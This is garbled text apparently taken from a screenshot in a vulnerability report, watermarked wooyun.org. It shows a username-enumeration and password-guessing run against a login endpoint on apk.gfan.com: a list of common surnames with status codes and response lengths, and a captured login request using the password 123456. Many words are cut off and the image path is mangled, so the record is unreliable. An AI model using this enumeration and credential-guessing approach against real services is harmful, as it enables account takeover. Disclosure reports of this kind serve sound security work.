 200 400 baseline request
webmaster 200 400
wang 200 400
zhang 200 400
liu 200 477
chen 200 400
yang 200 400
zhao 200 400
huang 200 471
zhou 200 400
sun 200 400
zhu 200 400
gao 200 400
lin 200 400
quest response
aw params headers hex
T
hp_ajax.php?act=login&out_type=json&d=Sat%20Aug%2031%202013%2019%3A01%3A00%20GM
2B0800%20(%E4%B8%AD%E5%9B%BD%E6%A0%87%E5%87%86%E6%97%B6%E9%97%B4)&userName=liu&
erPwd=123456 HTTP/1.0
st: apk.gfan.com
oxy-Connection: Keep-Alive
Requested-With: XMLHttpRequest
www.wooyun.org